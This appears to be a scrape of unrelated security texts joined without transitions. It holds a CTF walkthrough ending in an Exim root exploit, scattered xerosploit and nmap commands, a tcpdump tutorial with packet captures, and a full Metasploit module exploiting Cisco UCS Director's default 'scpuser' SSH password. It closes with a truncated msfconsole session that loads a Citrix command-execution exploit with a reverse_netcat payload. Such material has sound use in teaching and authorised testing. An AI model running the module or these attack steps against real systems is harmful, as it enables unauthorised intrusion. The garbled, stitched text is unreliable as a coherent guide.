Another puzzle! A ciphertext and a key? Look like a vigenere cipher to me. But where is the key? Actually the answer is in front of us, Read this sentence, The key to solve this puzzle is gone. Get that?
That’s it, we now obtain marceline’s ssh password.
Task 1-2: Flag 2
Login to marceline’s ssh shell and capture the second flag.
We got a note from marceline. Let’s check it out.
Look like a binary? Nope, that is NOT an actual binary number. Its something related to esolang or esoteric language such as brainfuck. As first glance, I thought it is a , a deviation from brainfuck. For binary fuck, the number of 111 (end loop) must be equal to 110 (open loop). After checking the frequency of the 3-bit binary, there is no way that both frequencies match.
After another consultancy from the creator, the is the correct way to solve this puzzle. If you are a Windows user, you can . However, if you are a Linux user, you can try my freshly coded Spoon –> brainfuck converter.
Run the python code and translate the binary to the brainfuck. After that, dump into any brainfuck translator, you should see the following output.
Run the python code and translate the binary to the brainfuck. After that, dump into any translator, you should see the following output.
Guess what? Another magic word!. Go back to port 31337 and enter the magic word.
It is peppermint-butler’s ssh access pass.
Task 1-3: Flag 3
Login to peppermint-butler’s SSH shell and capture the flag.
Now, we got an image file inside peppermint butler’s directory. We are going to pull that file using Filezilla or SCP.
I’m highly suspect something is stored inside the image file. A steghide without password does not yield another but I’m not giving up yet. After performing a file search in the name of peppermint-butler, I come across two specific file name.
One is steg.txt and the other one is zip.txt. Let’s read the files.
The steg.txt is a passphrase for steghide. Extracting the stego image yield a compressed zip file. In case you don’t know how to use steghide to extract the file.
Look like the zip file is password protected. Reading the zip.txt reveal the pass for the zip file.
So, what is inside the secret txt?
The text file actually a secret diary. Huh, maybe that is the passphrase for gunter but somehow the last four-letter is missing. I guess we have to use the hydra to brute force gunter’s ssh shell. There are two-way to solve the puzzle, the crunch way or the lazy way. I highly recommend the lazy way because it is the fastest and efficient.
If you wanted to follow my lazy way, let’s take a look at the passphrase. The passphrase all contain proper English words which mean that the last should be a legit English word. Visit this and copy all the 5 letters English word that starts with an ‘s’. Just copy, no need to made a new line and also, make sure toggle off the ‘show score’ before copying it. If you are done, create your own python script by adding ‘The Ice King ‘ in front of the letter. You can refer to my code.
If you are done, your wordlist should look like this.
Launch your hydra by using the following command
After a minute, gunter’s ssh password should reveal in front of you.
Task 1-4: Flag 4
Login to gunter’s ssh shell and capture flag 4.
The final flag will be a little bit tricky. No more puzzle now, this is real-life exploitation. Let’s check the suid file using the following command.
The Exim program caught my attention. What is the version?
Version 4.9. After a short searching based on the version, I come across this . Before we are going to copy the script and run the exploit, we need to make sure two things. The first thing is the GCC (Thank user n0w4n, the creator).
First condition, check. The second condition is the port run by Exim. First off, check the configuration file in /etc/exim.
The Exim is operated in port 6000. The second condition, checked. Copy the script into the temp folder, change the port number, change the permission to 777 and run the script.
Congratulation, you are now rooted in the machine. Time for the final flag.
5) Task 1-5: Flag 5
The flag is located inside princess bubblegum’s directory
Conclusion
That’s all for the ultimate long puzzle walkthrough. It is a fun challenge, to be honest. Until next time ;)
If you like this post, consider a small . Much appreciated. :)
Vortex
Lame
An Introduction To Binary Exploitation
nterested in binary exploitation? Then welcome to a very detailed beginners guide and introduction to help you start your journey's in binary exploitation!
Protostar from Exploit Exercises introduces basic memory corruption issues such as buffer overflows, format strings and heap exploitation under “old-style” Linux system that does not have any form of modern exploit mitigiation systems enabled.
After that we can move to more difficult exercises. Let's start with Stack0.
First of all, we take the code from Stack0:
If you are familiar with the basics of C, you can skip this part here.
Let's break down this simple code:
git clone https://github.com/LionSec/xerosploit
cd xerosploit
sudo python install.py
sudo python xerosploit.py
# nmap -sp 192.100.1.1/24
sS TCP SYN Scan
sT TCP Connect Scan
sU UDP Scan
sY SCTP INIT Scan
sN TCP NULL Scan
nmap -sP <target IP range>
nmap -sL 192.100.0.0/24
nmap -O 192.168.5.102
#nmap -sV 192.168.1.1
sudo apt-get install legion
$ which tcpdump
/usr/sbin/tcpdump
$ sudo dnf install -y tcpdump
$ sudo tcpdump -D
1.eth0
2.virbr0
3.eth1
4.any (Pseudo-device that captures on all interfaces)
5.lo [Loopback]
$ sudo tcpdump --interface any
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
09:56:18.293641 IP rhel75.localdomain.ssh > 192.168.64.1.56322: Flags [P.], seq 3770820720:3770820916, ack 3503648727, win 309, options [nop,nop,TS val 76577898 ecr 510770929], length 196
09:56:18.293794 IP 192.168.64.1.56322 > rhel75.localdomain.ssh: Flags [.], ack 196, win 391, options [nop,nop,TS val 510771017 ecr 76577898], length 0
09:56:18.295058 IP rhel75.59883 > gateway.domain: 2486+ PTR? 1.64.168.192.in-addr.arpa. (43)
09:56:18.310225 IP gateway.domain > rhel75.59883: 2486 NXDomain* 0/1/0 (102)
09:56:18.312482 IP rhel75.49685 > gateway.domain: 34242+ PTR? 28.64.168.192.in-addr.arpa. (44)
09:56:18.322425 IP gateway.domain > rhel75.49685: 34242 NXDomain* 0/1/0 (103)
09:56:18.323164 IP rhel75.56631 > gateway.domain: 29904+ PTR? 1.122.168.192.in-addr.arpa. (44)
09:56:18.323342 IP rhel75.localdomain.ssh > 192.168.64.1.56322: Flags [P.], seq 196:584, ack 1, win 309, options [nop,nop,TS val 76577928 ecr 510771017], length 388
09:56:18.323563 IP 192.168.64.1.56322 > rhel75.localdomain.ssh: Flags [.], ack 584, win 411, options [nop,nop,TS val 510771047 ecr 76577928], length 0
09:56:18.335569 IP gateway.domain > rhel75.56631: 29904 NXDomain* 0/1/0 (103)
09:56:18.336429 IP rhel75.44007 > gateway.domain: 61677+ PTR? 98.122.168.192.in-addr.arpa. (45)
09:56:18.336655 IP gateway.domain > rhel75.44007: 61677* 1/0/0 PTR rhel75. (65)
09:56:18.337177 IP rhel75.localdomain.ssh > 192.168.64.1.56322: Flags [P.], seq 584:1644, ack 1, win 309, options [nop,nop,TS val 76577942 ecr 510771047], length 1060---- SKIPPING LONG OUTPUT -----
09:56:19.342939 IP 192.168.64.1.56322 > rhel75.localdomain.ssh: Flags [.], ack 1752016, win 1444, options [nop,nop,TS val 510772067 ecr 76578948], length 0
^C
9003 packets captured
9010 packets received by filter
7 packets dropped by kernel
$
$ sudo tcpdump -i any -c 5
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
11:21:30.242740 IP rhel75.localdomain.ssh > 192.168.64.1.56322: Flags [P.], seq 3772575680:3772575876, ack 3503651743, win 309, options [nop,nop,TS val 81689848 ecr 515883153], length 196
11:21:30.242906 IP 192.168.64.1.56322 > rhel75.localdomain.ssh: Flags [.], ack 196, win 1443, options [nop,nop,TS val 515883235 ecr 81689848], length 0
11:21:30.244442 IP rhel75.43634 > gateway.domain: 57680+ PTR? 1.64.168.192.in-addr.arpa. (43)
11:21:30.244829 IP gateway.domain > rhel75.43634: 57680 NXDomain 0/0/0 (43)
11:21:30.247048 IP rhel75.33696 > gateway.domain: 37429+ PTR? 28.64.168.192.in-addr.arpa. (44)
5 packets captured
12 packets received by filter
0 packets dropped by kernel
$
$ sudo tcpdump -i any -c5 -nn
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
23:56:24.292206 IP 192.168.64.28.22 > 192.168.64.1.35110: Flags [P.], seq 166198580:166198776, ack 2414541257, win 309, options [nop,nop,TS val 615664 ecr 540031155], length 196
23:56:24.292357 IP 192.168.64.1.35110 > 192.168.64.28.22: Flags [.], ack 196, win 1377, options [nop,nop,TS val 540031229 ecr 615664], length 0
23:56:24.292570 IP 192.168.64.28.22 > 192.168.64.1.35110: Flags [P.], seq 196:568, ack 1, win 309, options [nop,nop,TS val 615664 ecr 540031229], length 372
23:56:24.292655 IP 192.168.64.1.35110 > 192.168.64.28.22: Flags [.], ack 568, win 1400, options [nop,nop,TS val 540031229 ecr 615664], length 0
23:56:24.292752 IP 192.168.64.28.22 > 192.168.64.1.35110: Flags [P.], seq 568:908, ack 1, win 309, options [nop,nop,TS val 615664 ecr 540031229], length 340
5 packets captured
6 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
$ ping opensource.com
PING opensource.com (54.204.39.132) 56(84) bytes of data.
64 bytes from ec2-54-204-39-132.compute-1.amazonaws.com (54.204.39.132): icmp_seq=1 ttl=47 time=39.6 ms
09:34:20.136766 IP rhel75 > ec2-54-204-39-132.compute-1.amazonaws.com: ICMP echo request, id 20361, seq 1, length 64
09:34:20.176402 IP ec2-54-204-39-132.compute-1.amazonaws.com > rhel75: ICMP echo reply, id 20361, seq 1, length 64
09:34:21.140230 IP rhel75 > ec2-54-204-39-132.compute-1.amazonaws.com: ICMP echo request, id 20361, seq 2, length 64
09:34:21.180020 IP ec2-54-204-39-132.compute-1.amazonaws.com > rhel75: ICMP echo reply, id 20361, seq 2, length 64
09:34:22.141777 IP rhel75 > ec2-54-204-39-132.compute-1.amazonaws.com: ICMP echo request, id 20361, seq 3, length 64
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn host 54.204.39.132
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
09:54:20.042023 IP 192.168.122.98.39326 > 54.204.39.132.80: Flags [S], seq 1375157070, win 29200, options [mss 1460,sackOK,TS val 122350391 ecr 0,nop,wscale 7], length 0
09:54:20.088127 IP 54.204.39.132.80 > 192.168.122.98.39326: Flags [S.], seq 1935542841, ack 1375157071, win 28960, options [mss 1460,sackOK,TS val 522713542 ecr 122350391,nop,wscale 9], length 0
09:54:20.088204 IP 192.168.122.98.39326 > 54.204.39.132.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 122350437 ecr 522713542], length 0
09:54:20.088734 IP 192.168.122.98.39326 > 54.204.39.132.80: Flags [P.], seq 1:113, ack 1, win 229, options [nop,nop,TS val 122350438 ecr 522713542], length 112: HTTP: GET / HTTP/1.1
09:54:20.129733 IP 54.204.39.132.80 > 192.168.122.98.39326: Flags [.], ack 113, win 57, options [nop,nop,TS val 522713552 ecr 122350438], length 0
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
09:58:28.790548 IP 192.168.122.98.39330 > 54.204.39.132.80: Flags [S], seq 1745665159, win 29200, options [mss 1460,sackOK,TS val 122599140 ecr 0,nop,wscale 7], length 0
09:58:28.834026 IP 54.204.39.132.80 > 192.168.122.98.39330: Flags [S.], seq 4063583040, ack 1745665160, win 28960, options [mss 1460,sackOK,TS val 522775728 ecr 122599140,nop,wscale 9], length 0
09:58:28.834093 IP 192.168.122.98.39330 > 54.204.39.132.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 122599183 ecr 522775728], length 0
09:58:28.834588 IP 192.168.122.98.39330 > 54.204.39.132.80: Flags [P.], seq 1:113, ack 1, win 229, options [nop,nop,TS val 122599184 ecr 522775728], length 112: HTTP: GET / HTTP/1.1
09:58:28.878445 IP 54.204.39.132.80 > 192.168.122.98.39330: Flags [.], ack 113, win 57, options [nop,nop,TS val 522775739 ecr 122599184], length 0
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn src 192.168.122.98
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
10:02:15.220824 IP 192.168.122.98.39436 > 192.168.122.1.53: 59332+ A? opensource.com. (32)
10:02:15.220862 IP 192.168.122.98.39436 > 192.168.122.1.53: 20749+ AAAA? opensource.com. (32)
10:02:15.364062 IP 192.168.122.98.39334 > 54.204.39.132.80: Flags [S], seq 1108640533, win 29200, options [mss 1460,sackOK,TS val 122825713 ecr 0,nop,wscale 7], length 0
10:02:15.409229 IP 192.168.122.98.39334 > 54.204.39.132.80: Flags [.], ack 669337581, win 229, options [nop,nop,TS val 122825758 ecr 522832372], length 0
10:02:15.409667 IP 192.168.122.98.39334 > 54.204.39.132.80: Flags [P.], seq 0:112, ack 1, win 229, options [nop,nop,TS val 122825759 ecr 522832372], length 112: HTTP: GET / HTTP/1.1
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn dst 192.168.122.98
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
10:05:03.572931 IP 192.168.122.1.53 > 192.168.122.98.47049: 2248 1/0/0 A 54.204.39.132 (48)
10:05:03.572944 IP 192.168.122.1.53 > 192.168.122.98.47049: 33770 0/0/0 (32)
10:05:03.621833 IP 54.204.39.132.80 > 192.168.122.98.39338: Flags [S.], seq 3474204576, ack 3256851264, win 28960, options [mss 1460,sackOK,TS val 522874425 ecr 122993922,nop,wscale 9], length 0
10:05:03.667767 IP 54.204.39.132.80 > 192.168.122.98.39338: Flags [.], ack 113, win 57, options [nop,nop,TS val 522874436 ecr 122993972], length 0
10:05:03.672221 IP 54.204.39.132.80 > 192.168.122.98.39338: Flags [P.], seq 1:643, ack 113, win 57, options [nop,nop,TS val 522874437 ecr 122993972], length 642: HTTP: HTTP/1.1 302 Found
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn src 192.168.122.98 and port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
10:08:00.472696 IP 192.168.122.98.39342 > 54.204.39.132.80: Flags [S], seq 2712685325, win 29200, options [mss 1460,sackOK,TS val 123170822 ecr 0,nop,wscale 7], length 0
10:08:00.516118 IP 192.168.122.98.39342 > 54.204.39.132.80: Flags [.], ack 268723504, win 229, options [nop,nop,TS val 123170865 ecr 522918648], length 0
10:08:00.516583 IP 192.168.122.98.39342 > 54.204.39.132.80: Flags [P.], seq 0:112, ack 1, win 229, options [nop,nop,TS val 123170866 ecr 522918648], length 112: HTTP: GET / HTTP/1.1
10:08:00.567044 IP 192.168.122.98.39342 > 54.204.39.132.80: Flags [.], ack 643, win 239, options [nop,nop,TS val 123170916 ecr 522918661], length 0
10:08:00.788153 IP 192.168.122.98.39342 > 54.204.39.132.80: Flags [F.], seq 112, ack 643, win 239, options [nop,nop,TS val 123171137 ecr 522918661], length 0
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c5 -nn "port 80 and (src 192.168.122.98 or src 54.204.39.132)"
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
10:10:37.602214 IP 192.168.122.98.39346 > 54.204.39.132.80: Flags [S], seq 871108679, win 29200, options [mss 1460,sackOK,TS val 123327951 ecr 0,nop,wscale 7], length 0
10:10:37.650651 IP 54.204.39.132.80 > 192.168.122.98.39346: Flags [S.], seq 854753193, ack 871108680, win 28960, options [mss 1460,sackOK,TS val 522957932 ecr 123327951,nop,wscale 9], length 0
10:10:37.650708 IP 192.168.122.98.39346 > 54.204.39.132.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 123328000 ecr 522957932], length 0
10:10:37.651097 IP 192.168.122.98.39346 > 54.204.39.132.80: Flags [P.], seq 1:113, ack 1, win 229, options [nop,nop,TS val 123328000 ecr 522957932], length 112: HTTP: GET / HTTP/1.1
10:10:37.692900 IP 54.204.39.132.80 > 192.168.122.98.39346: Flags [.], ack 113, win 57, options [nop,nop,TS val 522957942 ecr 123328000], length 0
5 packets captured
5 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c10 -nn -A port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
13:02:14.871803 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [S], seq 2546602048, win 29200, options [mss 1460,sackOK,TS val 133625221 ecr 0,nop,wscale 7], length 0
E..<..@.@.....zb6.'....P...@......r............
............................
13:02:14.910734 IP 54.204.39.132.80 > 192.168.122.98.39366: Flags [S.], seq 1877348646, ack 2546602049, win 28960, options [mss 1460,sackOK,TS val 525532247 ecr 133625221,nop,wscale 9], length 0
E..<..@./..a6.'...zb.P..o..&...A..q a..........
.R.W....... ................
13:02:14.910832 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 133625260 ecr 525532247], length 0
E..4..@.@.....zb6.'....P...Ao..'...........
.....R.W................
13:02:14.911808 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [P.], seq 1:113, ack 1, win 229, options [nop,nop,TS val 133625261 ecr 525532247], length 112: HTTP: GET / HTTP/1.1
E.....@.@..1..zb6.'....P...Ao..'...........
.....R.WGET / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: opensource.com
Connection: Keep-Alive
................
13:02:14.951199 IP 54.204.39.132.80 > 192.168.122.98.39366: Flags [.], ack 113, win 57, options [nop,nop,TS val 525532257 ecr 133625261], length 0
E..4.F@./.."6.'...zb.P..o..'.......9.2.....
.R.a....................
13:02:14.955030 IP 54.204.39.132.80 > 192.168.122.98.39366: Flags [P.], seq 1:643, ack 113, win 57, options [nop,nop,TS val 525532258 ecr 133625261], length 642: HTTP: HTTP/1.1 302 Found
E....G@./...6.'...zb.P..o..'.......9.......
.R.b....HTTP/1.1 302 Found
Server: nginx
Date: Sun, 23 Sep 2018 17:02:14 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 207
X-Content-Type-Options: nosniff
Location: https://opensource.com/
Cache-Control: max-age=1209600
Expires: Sun, 07 Oct 2018 17:02:14 GMT
X-Request-ID: v-6baa3acc-bf52-11e8-9195-22000ab8cf2d
X-Varnish: 632951979
Age: 0
Via: 1.1 varnish (Varnish/5.2)
X-Cache: MISS
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://opensource.com/%3C/span%3Ehttps%3A%3Cspan%20class%3D"sy0">//opensource.com/">here</a>.</p>
</body></html>
................
13:02:14.955083 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [.], ack 643, win 239, options [nop,nop,TS val 133625304 ecr 525532258], length 0
E..4..@.@.....zb6.'....P....o..............
.....R.b................
13:02:15.195524 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [F.], seq 113, ack 643, win 239, options [nop,nop,TS val 133625545 ecr 525532258], length 0
E..4..@.@.....zb6.'....P....o..............
.....R.b................
13:02:15.236592 IP 54.204.39.132.80 > 192.168.122.98.39366: Flags [F.], seq 643, ack 114, win 57, options [nop,nop,TS val 525532329 ecr 133625545], length 0
E..4.H@./.. 6.'...zb.P..o..........9.I.....
.R......................
13:02:15.236656 IP 192.168.122.98.39366 > 54.204.39.132.80: Flags [.], ack 644, win 239, options [nop,nop,TS val 133625586 ecr 525532329], length 0
E..4..@.@.....zb6.'....P....o..............
.....R..................
10 packets captured
10 packets received by filter
0 packets dropped by kernel
$ sudo tcpdump -i any -c10 -nn -w webserver.pcap port 80
[sudo] password for ricardo:
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
10 packets captured
10 packets received by filter
0 packets dropped by kernel
$ tcpdump -nn -r webserver.pcap
reading from file webserver.pcap, link-type LINUX_SLL (Linux cooked)
13:36:57.679494 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [S], seq 3709732619, win 29200, options [mss 1460,sackOK,TS val 135708029 ecr 0,nop,wscale 7], length 0
13:36:57.718932 IP 54.204.39.132.80 > 192.168.122.98.39378: Flags [S.], seq 1999298316, ack 3709732620, win 28960, options [mss 1460,sackOK,TS val 526052949 ecr 135708029,nop,wscale 9], length 0
13:36:57.719005 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 135708068 ecr 526052949], length 0
13:36:57.719186 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [P.], seq 1:113, ack 1, win 229, options [nop,nop,TS val 135708068 ecr 526052949], length 112: HTTP: GET / HTTP/1.1
13:36:57.756979 IP 54.204.39.132.80 > 192.168.122.98.39378: Flags [.], ack 113, win 57, options [nop,nop,TS val 526052959 ecr 135708068], length 0
13:36:57.760122 IP 54.204.39.132.80 > 192.168.122.98.39378: Flags [P.], seq 1:643, ack 113, win 57, options [nop,nop,TS val 526052959 ecr 135708068], length 642: HTTP: HTTP/1.1 302 Found
13:36:57.760182 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [.], ack 643, win 239, options [nop,nop,TS val 135708109 ecr 526052959], length 0
13:36:57.977602 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [F.], seq 113, ack 643, win 239, options [nop,nop,TS val 135708327 ecr 526052959], length 0
13:36:58.022089 IP 54.204.39.132.80 > 192.168.122.98.39378: Flags [F.], seq 643, ack 114, win 57, options [nop,nop,TS val 526053025 ecr 135708327], length 0
13:36:58.022132 IP 192.168.122.98.39378 > 54.204.39.132.80: Flags [.], ack 644, win 239, options [nop,nop,TS val 135708371 ecr 526053025], length 0
$
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'net/ssh'
require 'net/ssh/command_stream'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SSH
def initialize(info={})
super(update_info(info,
'Name' => "Cisco UCS Director default scpuser password",
'Description' => %q{
This module abuses a known default password on Cisco UCS Director. The 'scpuser'
has the password of 'scpuser', and allows an attacker to login to the virtual appliance
via SSH.
This module has been tested with Cisco UCS Director virtual machines 6.6.0 and 6.7.0.
Note that Cisco also mentions in their advisory that their IMC Supervisor and
UCS Director Express are also affected by these vulnerabilities, but this module
was not tested with those products.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>' # Vulnerability discovery and Metasploit module
],
'References' =>
[
[ 'CVE', '2019-1935' ],
[ 'URL', 'https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-usercred' ],
[ 'URL', 'https://seclists.org/fulldisclosure/2019/Aug/36' ],
[ 'URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/advisories/Cisco/cisco-ucs-rce.txt' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Payload' =>
{
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' =>
[
[ 'Cisco UCS Director < 6.7.2.0', {} ],
],
'Privileged' => false,
'DefaultTarget' => 0,
'DisclosureDate' => '2019-08-21'
))
register_options(
[
Opt::RPORT(22),
OptString.new('USERNAME', [true, "Username to login with", 'scpuser']),
OptString.new('PASSWORD', [true, "Password to login with", 'scpuser']),
], self.class
)
register_advanced_options(
[
OptBool.new('SSH_DEBUG', [false, 'Enable SSH debugging output (Extreme verbosity!)', false]),
OptInt.new('SSH_TIMEOUT', [false, 'Specify the maximum time to negotiate a SSH session', 30])
]
)
end
def rhost
datastore['RHOST']
end
def rport
datastore['RPORT']
end
def do_login(user, pass)
factory = ssh_socket_factory
opts = {
:auth_methods => ['password', 'keyboard-interactive'],
:port => rport,
:use_agent => false,
:config => false,
:password => pass,
:proxy => factory,
:non_interactive => true,
:verify_host_key => :never
}
opts.merge!(:verbose => :debug) if datastore['SSH_DEBUG']
begin
ssh = nil
::Timeout.timeout(datastore['SSH_TIMEOUT']) do
ssh = Net::SSH.start(rhost, user, opts)
end
rescue Rex::ConnectionError
return
rescue Net::SSH::Disconnect, ::EOFError
print_error "#{rhost}:#{rport} SSH - Disconnected during negotiation"
return
rescue ::Timeout::Error
print_error "#{rhost}:#{rport} SSH - Timed out during negotiation"
return
rescue Net::SSH::AuthenticationFailed
print_error "#{rhost}:#{rport} SSH - Failed authentication"
rescue Net::SSH::Exception => e
print_error "#{rhost}:#{rport} SSH Error: #{e.class} : #{e.message}"
return
end
if ssh
conn = Net::SSH::CommandStream.new(ssh)
ssh = nil
return conn
end
return nil
end
def exploit
user = datastore['USERNAME']
pass = datastore['PASSWORD']
print_status("#{rhost}:#{rport} - Attempt to login to the Cisco appliance...")
conn = do_login(user, pass)
if conn
print_good("#{rhost}:#{rport} - Login Successful (#{user}:#{pass})")
handler(conn.lsock)
end
end
end
msfconsole
[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videos
help
show -h
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
show exploits
show encoders
search samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- – – – ----------- – – – – - – – ---------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
use exploit/unix/webapp/citrix_access_gateway_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) >
use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) >
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > info
Name: Citrix Access Gateway Command Execution
Module: exploit/unix/webapp/citrix_access_gateway_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-12-21
Provided by:
George D. Gal
Erwin Paternotte
Available targets:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format typ
e:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see htt
ps://github.com/rapid7/meta
sploit-framework/wiki/Using
-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload information:
Space: 127
Description:
The Citrix Access Gateway provides support for multiple
authentication types. When utilizing the external legacy NTLM
authentication module known as ntlm_authenticator the Access Gateway
spawns the Samba 'samedit' command line utility to verify a user's
identity and password. By embedding shell metacharacters in the web
authentication form it is possible to execute arbitrary commands on
the Access Gateway.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-4566
OSVDB (70099)
http://www.securityfocus.com/bid/45402
http://www.vsecurity.com/resources/advisory/20101221-1/
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show info
Module options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format ty
pe:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see ht
